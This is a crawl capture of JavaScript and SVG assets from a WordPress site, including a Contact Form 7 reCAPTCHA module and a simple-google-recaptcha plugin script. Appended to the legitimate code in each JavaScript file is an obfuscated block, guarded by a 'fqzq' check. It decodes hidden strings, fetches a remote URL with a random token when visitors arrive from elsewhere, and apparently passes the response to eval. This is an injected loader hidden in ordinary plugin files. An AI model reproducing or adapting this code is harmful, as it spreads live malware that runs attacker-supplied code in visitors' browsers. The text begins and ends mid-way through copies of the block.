D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js
body_size: 4284
content:
!function(e){var t={};function n(c){if(t[c])return t[c].exports;var o=t[c]={i:c,l:!1,exports:{}};return e[c].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,c){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:c})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var c=Object.create(null);if(n.r(c),Object.defineProperty(c,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(c,o,function(t){return e[t]}.bind(null,o));return c},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t){document.addEventListener("DOMContentLoaded",e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const n=wpcf7_recaptcha.sitekey,{homepage:c,contactform:o}=wpcf7_recaptcha.actions,r=e=>{const{action:t,func:c,params:o}=e;grecaptcha.execute(n,{action:t}).then(e=>{const n=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(n)}).then(()=>{"function"==typeof c&&c(...o)}).catch(e=>console.error(e))};if(grecaptcha.ready(()=>{r({action:c})}),document.addEventListener("change",e=>{r({action:o})}),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,n={})=>{r({action:o,func:e,params:[t,n]})}}document.addEventListener("wpcf7grecaptchaexecuted",e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let n=0;n<t.length;n++)t[n].setAttribute("value",e.detail.token)})})}]);;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/gplus.svg
body_size: 927
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="33" height="33" viewBox="0 0 33 33"><defs><path id="3vkwa" d="M149.5 1175.5a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="3vkwb" d="M174.612 1182.702h-1.852v-1.852h-1.348v1.852h-1.852v1.347h1.852v1.853h1.348v-1.853h1.852z"/><path id="3vkwc" d="M162.37 1184.766h2.843c-.327 1.32-1.332 2.056-2.868 2.056-1.816 0-3.293-1.45-3.293-3.233 0-1.783 1.477-3.234 3.293-3.234.794 0 1.56.281 2.159.792l1.366-1.542a5.429 5.429 0 0 0-3.525-1.295c-2.964 0-5.375 2.368-5.375 5.279 0 2.91 2.41 5.278 5.375 5.278 3.03 0 5.066-2.06 5.066-5.124v-1.022h-5.04z"/></defs><g><g transform="translate(-149 -1167)"><use fill="#ea4236" xlink:href="#3vkwa"/></g><g transform="translate(-149 -1167)"><use fill="#fff" xlink:href="#3vkwb"/><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-miterlimit="50" stroke-width=".5" xlink:href="#3vkwb"/></g><g transform="translate(-149 -1167)"><use fill="#fff" xlink:href="#3vkwc"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.js
body_size: 3941
content:
function sgr_2() {
    console.log('SGR_2 loaded!');
    let recaptcha = document.getElementsByClassName('sgr-main');
    for (let i = 0; i < recaptcha.length; i++) {
        grecaptcha.render(recaptcha.item(i), {'sitekey': sgr.sgr_site_key});
    }
}

function sgr_3() {
    console.log('SGR_3 loaded!');
    let actionName = window.location.pathname;
    actionName = actionName.replace(/[^a-zA-Z/]/g, '_');
    grecaptcha.execute(sgr.sgr_site_key, {action: 'sgr_' + actionName}).then(function (token) {
        let recaptcha = document.getElementsByClassName('sgr-main');
        for (let i = 0; i < recaptcha.length; i++) {
            recaptcha.item(i).value = token;
        }
    });

    setTimeout(sgr_3, 1000 * 60);
}

document.addEventListener('DOMContentLoaded', function (event) {
    let sgr_version = document.getElementById('sgr_version');

    if (sgr_version) {
        console.log('SGR admin loaded!');
        sgr_version.addEventListener('click', removeKeys);

        function removeKeys() {
            let sgr_site_key = document.getElementById('sgr_site_key');
            let sgr_secret_key = document.getElementById('sgr_secret_key');

            if (sgr_site_key.value === sgr.sgr_site_key) {
                sgr_site_key.value = '';
                sgr_secret_key.value = '';
            }
        }
    }
});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new 